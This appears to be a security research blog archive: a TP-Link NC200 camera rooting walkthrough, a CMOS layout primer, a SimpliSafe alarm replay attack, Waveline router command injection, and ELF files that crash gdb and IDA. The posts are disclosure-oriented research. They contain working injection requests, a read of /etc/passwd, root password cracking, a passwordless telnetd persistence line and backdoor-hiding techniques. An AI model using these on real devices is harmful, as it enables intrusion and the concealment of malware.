depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@e.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.
Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 
Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

RESEARCH | February 24, 2016

Inside the IOActive Silicon Lab: Reading CMOS layout

Ever wondered what happens inside the IOActive silicon lab? For the next few weeks we’ll be posting a series of blogs that highlight some of the equipment, tools, attacks, and all around interesting stuff that we do there. We’ll start off with Andrew Zonenberg explaining the basics of CMOS layout.
Basics of CMOS Layout
 

When describing layout, this series will use a simplified variant of Mead & Conway’s color scheme, which hides some of the complexity required for manufacturing.
 
Material
Color
P doping
 
N doping
 
Polysilicon
 
Via
 
Metal 1
 
Metal 2
 
Metal 3
 
Metal 4
 
 
The basic building block of a modern integrated circuit (IC) is the metal-oxide-semiconductor field effect transistor, or MOSFET. As the name implies, it is a field-effecttransistor (an electronic switch which is turned on or off by an electric field, rather than by current flow) made out of a metal-oxide-semiconductor “sandwich”.
 
 (Terminology note: In modern processes, the gate is often made of polycrystalline silicon, aka polysilicon, rather than a metal. As is the tradition in the IC fab literature, we typically use the term “poly” to refer to the gate material, regardless of whether it is actually metal or poly.)


Without further ado, here’s a schematic cross-section and top view of an N-channelMOSFET. The left and right terminals are the source and drain and the center is the gate.
 
    Figure 1: N-channel MOFSET


Cross-section view 
 
 
                                                     Top view
 
Signals enter and exit through the metal wires on the top layer (blue, seen head-on in this view), and are connected to the actual transistor by vertical connections, or vias (black). The actual transistor consists of portions of a silicon wafer which have been “doped” with various materials to have either a surplus (N-type, green) or lack (P-type, yellow) of free electrons in the outer shell. Both the source and drain have the same type of doping and the channel between them has the opposite type. The gate terminal, made of poly (red) is placed in close proximity to the channel, separated by a thin layer of an insulator, usually silicon dioxide (usually abbreviated simply as “oxide,” not shown in this drawing).
 
When the gate is held at a low voltage relative to the bulk silicon (typically circuit ground), the free electrons near the channel in the source and drain migrate to the channel and fill in the empty spots in the outer electron shells, forming a highly non-conductive “depletion region.” This results in the source and drain becoming electrically isolated from each other. The transistor is off.
 
When the gate is raised to a high voltage (typically 0.8 to 3.3 volts for modern ICs), the positive field pulls additional electrons up into the channel, resulting in an excess of charge carriers and a conductive channel. The transistor is on.
 

Meanwhile, the P-channel MOSFET, shown below, has almost the same structure but with everything mirrored. The source and drain are P-doped, the channel is N-doped, and the transistor turns on when the gate is at a negativevoltage relative to the bulk silicon (typically the positive power rail).
 
    Figure 2: P-channel MOFSET


     Cross-section view 
 
 
Top view
 

Several schematic symbols are commonly used for MOSFETs. We’ll use the CMOS-style symbols (with an inverter bubble on the gate to denote a P-channel device and no distinction between source and drain). This reflects the common use of these transistors for digital logic: an NMOS (at left below) turns on when the gate is high and a PMOS (at right below) when the gate is low. Although there are often subtle differences between source and drain in the manufacturing process, we as reverse engineers don’t care about the details of the physics or manufacturing. We just want to know what the circuit does.
 
    Figure 3: Schematic symbols


     NMOS                                 PMOS
 
So, in order to reverse engineer a CMOS layout to schematic, all we need is a couple of photographs showing the connections between transistors… right? Not so fast. We must be able to tell PMOS from NMOS without the benefit of color coding.
 

As seen in the actual electron microscope photo below (a single 2-input gate from a Xilinx XC2C32A, 180nm technology), there’s no obvious difference in appearance.
 
    Figure 4: Electron microscope view of a single 2-input gate


We can see four transistors (two at the top and two at the bottom) driven by two inputs (the vertical poly gates). The source and drain vias are clearly visible as bright white dots; the connections to the gates were removed by etching off the upper levels of the chip but we can still see the rounded “humps” on the poly where they were located. The lack of a via at the bottom center suggests that the lower two transistors are connected in series, while the upper ones are most likely connected in parallel since the middle terminal is broken out.
 
There are a couple of ways we can figure out which is which. Since N-channel devices typically connect the source to circuit ground and P-channel usually connect the source to power, we can follow the wiring out to the power/ground pins and figure things out that way. But what if you’re thrown into the middle of a massive device and don’t want to go all the way to the pins? Physics to the rescue!
 
As it turns out, P-channel devices are less efficient than N-channel – in other words, given two otherwise identical transistors made on the same process, the P-channel device will only conduct current about 30-50% as well as the N-channel device. This is a problem for circuit designers since it means that pulling an output signal high takes 2-3 times as long as pulling it low! In order to compensate for this effect, they will usually make the P-channel device about twice as wide, effectively connecting two identical transistors in parallel to provide double the drive current.
 
This leads to a natural rule of thumb for the reverse engineer. Except in unusual cases (some I/O buffers, specialized analog circuitry, etc.) it is typically desirable to have equal pull-up and pull-down force on a signal. As a result, we can conclude with fairly high certainty that if some transistors in a given gate are double the width of others, the wider ones are P-channel and the narrower are N-channel. In the case of the gate shown above, this would mean that at the top we have two N-channel transistors in parallel and at the bottom two P-channel in series.
 

Since this gate was taken from the middle of a standard-cell CMOS logic array and looks like a simple 2-input function, it’s reasonable to guess that the sources are tied to power and drains are tied to the circuit output. Assuming this is the case, we can sketch the following circuit.
 
    Figure 5: CMOS 2-input circuit
 
This is a textbook example of a CMOS 2-input NOR gate. When either A or B is high, either Q2 or Q4 will turn on, pulling C low. When both A and B are low, both Q1 and Q3 will turn on, pulling C high.
 

Stay tuned for the next post in this series!
RESEARCH | February 17, 2016

Remotely Disabling a Wireless Burglar Alarm

Countless movies feature hackers remotely turning off security systems in order to infiltrate buildings without being noticed. But how realistic are these depictions? Time to find out.
 
Today we’re releasing information on a critical security vulnerability in a wireless home security system from SimpliSafe. This system consists of two core components, a keypad and a base station. These may be combined with a wide array of sensors ranging from smoke detectors to magnet switches to motion detectors to create a complete home security system. The system is marketed as a cost-effective and DIY-friendly alternative to wired systems that require expensive professional installation and long term monitoring service contracts.


Looking at the FCC documentation for the system provides a few hints. It appears the keypad and sensors transmit data to the base station using on-off keying in the 433 MHz ISM band. The base station replies using the same modulation at 315 MHz.
 
After dismantling a few devices and looking at which radio(s) were installed on the boards, I confirmed the system is built around a star topology: sensors report to the base station, which maintains all system state data. The keypad receives notifications of events from the base station and drives the LCD and buzzer as needed; it then sends commands back to the base station. Sensors only have transmitters and therefore cannot receive messages.
 
Rather than waste time setting up an SDR or building custom hardware to mess with the radio protocol, I decided to “cheat” and use the conveniently placed test points found on all of the boards. Among other things, the test points provided easy access to the raw baseband data between the MCU and RF upconverter circuit.
 
I then worked to reverse engineer the protocol using a logic analyzer. Although I still haven’t figured out a few bits at the application layer, the link-layer framing was pretty straightforward. This revealed something very interesting: when messages were sent multiple times, the contents (except for a few bits that seem to be some kind of sequence number) were the same! This means the messages are either sent in cleartext or using some sort of cipher without nonces or salts.
 
After a bit more reversing, I was able to find a few bits that reliably distinguished a “PIN entered” packet from any other kind of packet.


I spent quite a while trying to figure out how to convert the captured data bytes back to the actual PIN (in this case 0x55 0x57 -> 2-2-2-2) but was not successful. Luckily for me, I didn’t need that for a replay attack.
 
To implement the actual attack I simply disconnected the MCUs from the base station and keypad, and soldered wires from the TX and RX basebands to a random microcontroller board I had sitting around the lab. A few hundred lines of C later, I had a device that would passively listen to incoming 433 MHz radio traffic until it saw a SimpliSafe “PIN entered” packet, which it recorded in RAM. It then lit up an LED to indicate that a PIN had been recorded and was ready to play back. I could then press a button at any point and play back the same packet to disarm the targeted alarm system.


This attack is very inexpensive to implement – it requires a one-time investment of about $250 for a commodity microcontroller board, SimpliSafe keypad, and SimpliSafe base station to build the attack device. The attacker can hide the device anywhere within about a hundred feet of the target’s keypad until the alarm is disarmed once and the code recorded. Then the attacker retrieves the device. The code can then be played back at any time to disable the alarm and enable an undetected burglary, or worse.
 
While I have not tested this, I expect that other SimpliSafe sensors (such as entry sensors) can be spoofed in the same fashion. This could allow an attacker to trigger false/nuisance alarms on demand.
 
Unfortunately, there is no easy workaround for the issue since the keypad happily sends unencrypted PINs out to anyone listening. Normally, the vendor would fix the vulnerability in a new firmware version by adding cryptography to the protocol. However, this is not an option for the affected SimpliSafe products because the microcontrollers in currently shipped hardware are one-time programmable. This means that field upgrades of existing systems are not possible; all existing keypads and base stations will need to be replaced.
 
IOActive made attempts through multiple channels to contact SimpliSafe upon finding this critical vulnerability, but received no response from the vendor. IOActive also notified CERT of the vulnerability in the normal course of responsible disclosure. The timeline can be found here within the release advisory. 
 
SimpliSafe claims to have its units installed in over 300,000 homes in North America. Consumers of this product need to know the product is inherently insecure and vulnerable to even a low-level attacker. This simple vulnerability is particularly alarming because; 1) it exists within a “security product” that is trusted to secure over a million homes; 2) it enables an attacker to completely own the system (i.e., disable it, change PIN codes, etc.), and; 3) many unsuspecting consumers prominently display window and yards signs promoting their use of this system…essentially self-identifying their home as a viable target for an attacker. 
 
INSIGHTS | September 3, 2013

Emulating binaries to discover vulnerabilities in industrial devices

Emulating an industrial device in a controlled environment is a really helpful security tool. You can gain a better knowledge of how it works, identify potential attack vectors, and verify the vulnerabilities you discovered using static methods.
This post provides step-by-step instructions on how to emulate an industrial router with publicly available firmware. This is a pretty common case, so you should be able to apply this methodology to other scenarios.
The target is the Waveline family of industrial routers from the German automation vendor Weidmüller. The firmware is publicly available at its website.
 
 
Firmware
Envision the firmware as a matryoshka doll, commonly known as a Russian nesting doll. Our goal is to find the interesting part in the firmware, the innermost doll, by going through the different outer layers. Binwalk will be our best friend for this task.
We found the following two files when we unzipped the firmware:
IE-AR-100T-WAVE_firmware
meta-inf.xml
 
$ tar -jxvf IE-AR-100T-WAVE_firmware
x deviceID
x IE-AR-100T-WAVE_uImage
We found uImage firmware, so now we search for any embedded file system by dumping it.
$ binwalk IE-AR-100T-WAVE_uImage 
DECIMAL   HEX       DESCRIPTION
——————————————————————————————————-
0         0x0       uImage header, header size: 64 bytes, header CRC: 0x520DABFB, created: Tue Jun 30 09:32:08 2009, image size: 9070000 bytes, Data Address: 0x8000, Entry Point: 0x8000, data CRC: 0xD822B635, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: none, image name: Linux-2.6.25.20
12891     0x325B    LZMA compressed data, properties: 0xD4, dictionary size: 1543503872 bytes, uncompressed size: 536870912 bytes
14096     0x3710    gzip compressed data, from Unix, last modified: Tue Jun 30 09:32:07 2009, max compression
4850352   0x4A02B0  gzip compressed data, has comment, comment, last modified: Fri Jan 12 11:25:10 2029
We use the handy option ‘–dd’ to extract the gz file located at offset 0x3710.
$ binwalk –dd=gzip:gz:1 IE-AR-100T-WAVE_uImage
Now we have 3710.gz, so we use ‘gunzip + binwalk’ one more time.
$ binwalk 3710 
DECIMAL   HEX       DESCRIPTION
——————————————————————————————————-
89440     0x15D60   gzip compressed data, from Unix, last modified: Tue Jun 30 09:31:59 2009, max compression
We extract the gzip blob at 0x15D60.
$ binwalk –dd=gzip:gz:1 3710
$ file 15D60 
15D60: ASCII cpio archive (SVR4 with no CRC)
As a last step, we create a new directory (‘ioafs’) where the contents of this cpio file will be extracted.
$ cpio -imv –no-absolute-filenames < 15D60
We finally have the original filesystem.
We look at an arbitrary file to see what platform it was built for.
Now we are ready to build an environment to execute those ARM binaries using QEMU user-mode emulation.
1.Compile qemu statically.
./configure –static –target-list=armeb-linux-user –-enable-debug
2. Copy the resulting binary from ‘armeb-linux-user/qemu-armeb’ to the target filesystem ‘ioafs/usr/bin’.
3. Copy the target’s lib directory (‘ioafs/lib’) into ‘/usr/gnemul/qemu-arm’ (you may need to create this directory). This will allow qemu-arm’s user-mode emulation use the target’s libraries.
4. Enable additional ‘binmfts’ in the kernel.
$ echo “:armeb:M::x7fELFx01x02x01x00x00x00x00x00x00x00x00x00x00x02x00x28 :xffxffxffxffxffxffxffx00xffxffxffxffxffxffxffxffxffxfexffxff: /usr/bin/qemu-armeb:” > /proc/sys/fs/binfmt_misc/register
5. Bind your ‘dev’ and ‘proc’ to the target environment.
$ mount -o bind /dev ioafs/dev
$ mount -t proc proc ioafs/proc
6. ‘chroot’ into our emulated device (‘ioafs’).
$ chroot . bin/ash
Finding Vulnerabilities
 
From this point, hunting for vulnerabilities is pretty much the same as in any other *nix environment (check for proprietary services, accounts, etc.).
Today, almost all industrial devices have an embedded web server. Some of them use this interface to expose simple functionality for checking status, but others allow the operator to configure and control the device. The first thing to look for is a private key that could be used to implement MITM attacks.
Waveline routers use a well-known http server, lighttpd. We look in ‘/etc/lighttpd’ and find the private key at ‘/etc/lighttpd/wm.pem’.

We see that ‘/etc/init.d/S60httpd’ starts the lighttpd web server and can be used to configure its authentication.

If we decompress ‘/etc/ulsp_config.tgz’ we can find the SYSTEM_USER_PASS in ‘system.config’.
 
We have just discovered that the default credentials are ‘admin:detmold’.
We start the service and access the web interface.
We can now analyze the server’s DOCUMENT_ROOT (‘/home/httpd’) to see what kind of content is being served.
The operator can fully configure the device via several CGIs. We discover something interesting by reversing ‘config.cgi’.
As we can see in the menu, one of the options allows the operator to change the system time. However, this CGI was not designed with security in mind, and it allows an attacker to make other changes. The CGI is not filtering the input data from the web interface. Therefore, the ‘system’ call can be invoked with arbitrary values, leading to remote command injection vulnerability. If the operator is tricked into visiting a specially crafted website, this flaw can be exploited using a CSRF.
Proof of Concept
POST /config.cgi HTTP/1.1
Host: nsa.prism
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,ar-jo;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
lang=englis&item=2&act=1&timemode=man&tzidx=0&jahr=2012&monat=|echo 1 >/home/httpd/amipowned&tag=07&std=21&min=00&sek=3
There are some additional vulnerabilities in this device, but those are left as an exercise for the reader.
These vulnerabilities were properly disclosed to the vendor who decided not to release a patch due to the small number of devices actually deployed.
INSIGHTS | December 18, 2012

Striking Back GDB and IDA debuggers through malformed ELF executables

Day by day the endless fight between the bad guys and good guys mostly depends on how fast a countermeasure or anti-reversing protection can be broken. These anti-reversing mechanisms can be used by attackers in a number of ways: to create malware, to be used in precompiled zero-day exploits in the black market, to hinder forensic analysis, and so on. But they can also be used by software companies or developers that want to protect the internal logic of their software products (copyright).

The other day I was thinking: why run and hide (implementing anti-reversing techniques such as the aforementioned) instead of standing up straight and give the debugger a punch in the face (crashing the debugging application). In the next paragraphs I’ll explain briefly how I could implement this anti-reversing technique on ELF binaries using a counterattack approach.

ELF executables are the equivalent to the .exe files in Windows systems, but in UNIX-based systems (such as Linux and *BSD). As an executable file format, there are many documented reversing [1] and anti-reversing techniques on ELF binaries, such as the use of the ptrace() syscall for dynamic anti-debugging [2]:
 
void anti_debug(void) __attribute__ ((constructor));
 
void anti_debug(void)
{
     if(ptrace(PTRACE_TRACEME, 0, 0, 0) == -1){
           printf(“Debugging not allowed!n”);
           exit(0xdead);
     }
}
 
Trying to debug with GNU debugger (the most famous and commonly used debugger in UNIX-based systems) an ELF executable that contains the above code will result in:

However, as can be seen, even with the anti-debugging technique at runtime, the ELF file was completely loaded and parsed by the debugger.

The ELF files contain different data structures, such as section headers, program headers, debugging information, and so on. So the Linux ELF loader and other third party applications know how to build their layout in memory and execute/analyze them. However, these third party applications, such as debuggers, sometimes *TRUST* on the metadata of the supplied ELF file to be analyzed, and here is where the fun begins.
I found one bug in GNU gdb 7.5.1 and another one in IDA Pro 6.3 (the latest versions when this paper was written), using Frixyon fuzzer (my ELF file format fuzzer still in development). To explain these little bugs that crash the debuggers, we’ll use the following code (evil.c):


#include <stdio.h>
 
int main()
{
        printf(“It could be a malicious program }:)n”);
 
        return 0;
}

Crashing GNU gdb 7.5.1
Compiling this with gcc using the –ggdb flag, the resulting ELF file will have section headers with debugging-related information:


After a bit of analysis, I found a bug in the DWARF [3] (a debugging file format used by many compilers and debuggers to support source-level debugging) processor that fails when parsing the data within the .debug_line section. This prevents gdb from loading an ELF executable for debugging due to a NULL pointer dereference. Evidently it could be used to patch malicious executables (such as rootkits, zero-day exploits, and malware) that wouldn’t be able to be analyzed by gdb.

In gdb-7.5.1/gdb/dwarf2read.c is the following data structure:


struct line_header
{
  unsigned int num_include_dirs, include_dirs_size;
  char **include_dirs;
  struct file_entry
  {
    char *name;
    unsigned int dir_index;
    unsigned int mod_time;
    unsigned int length;
  } *file_names;
}
 
The problem exists when trying to open a malformed ELF that contains a file_entry.dir_index > 0 and char **include_dirs pointing to NULL. To identify the bug, I did something called inception debugging: to debug gdb with gdb:
 
 
The root cause of the problem is that there’s no validation to verify if include_dirs is different from NULLbefore referencing it.
To simplify this process, I’ve developed a tool to patch the ELF executable given as an argument, gdb_751_elf_shield.c:
 
 
After patching a binary with this code, it will be completely executable since the operating system ELF loader only uses the Program Headers (not the Section Headers). But, it wouldn’t be able to be loaded by gdb as shown below:


T

Timeline:
12/11/2012      The bug was found on GNU gdb 7.5.
19/11/2012      The bug was reported through the official GNU gdb’s bug tracker:
http://sourceware.org/bugzilla/show_bug.cgi?id=14855
10/12/2012      Retested with the latest release (7.5.1), which still has the bug.
12/12/2012      The status on the tracker is still “NEW”.
 

C

Crashing IDA Pro 6.3
The IDA Pro ELF loader warns you when it finds invalid or malformed headers or fields, and asks if you want to continue with the disassembly process. However, there’s a specific combination of fields that makes IDA Pro enter an unrecoverable state and closes itself completely, which shouldn’t happen.
The aforementioned fields are found in the ELF headers, e_shstrndxand e_shnum, where the first one is an index of the Section Header Table with e_shnumelements. So IDA will fail if e_shstrndx > e_shnum because there is no validation to verify both values before referencing it.
The following screenshot illustrates the unrecoverable error:


I have also programmed a simple tool (ida_63_elf_shield.c) to patch the ELF executables to make them impossible for IDA Pro to load. This code only generates two random numbers and assigns the bigger one to e_shstrndx:

      srand(time(NULL)); // seed for rand()
 
      new_shnum    = (Elf32_Half) rand() % 0x1337;
      new_shstrndx = (Elf32_Half) 0;
 
      while(new_shstrndx < new_shnum)
            new_shstrndx = (Elf32_Half) rand() % 0xDEAD;
 
      header->e_shnum    = new_shnum;
      header->e_shstrndx = new_shstrndx;
 
After patching a file, IDA will open a pop-up window saying that an error has occurred and after clicking the OK button, IDA will close:


imeline:
21/11/2012      The bug was found on IDA Demo 6.3.
22/11/2012      The bug was tested on IDA Pro 6.3.120531 (32-bit).
22/11/2012      The bug was reported through the official Hex-Rays contact emails.
23/11/2012     Hex-Rays replied and agreed that the bug leads to an unrecoverable state and will be fixed in the next release.
A real life scenario
Finally, to illustrate that neither patching tool will corrupt the integrity of the ELF files at execution, I will insert a parasite code to an ELF executable using Silvio Cesare’s algorithm [4], patching the entrypoint to a “fork() + portbind(31337) + auth(Password: n33tr0u5)” payload [5], which at the end has a jump to the original entrypoint:
 

As can be seen, the original binary (hostname) works perfectly after executing the parasite code (backdoor on port 31337). Now, let’s see what happens after patching it:


It worked perfectly and evidently it cannot be loaded by gdb !
